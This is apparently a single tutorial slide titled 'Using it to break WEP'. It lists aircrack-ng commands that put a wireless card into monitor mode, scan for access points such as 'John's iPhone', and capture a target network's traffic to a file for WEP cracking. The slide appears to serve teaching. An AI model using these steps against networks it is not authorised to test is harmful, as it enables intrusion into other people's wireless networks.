

# Using it to break WEP
iwconfig – check for wireless capabilities
airmon-ng start wlan0
Set your wireless card to monitor mode
airodump-ng mon0
Start monitoring for crazy stuff in the air
Searching for AP's (John's iPhone)
Airodump-ng –bssid “mac” -c “channel” -w WEPCrack mon0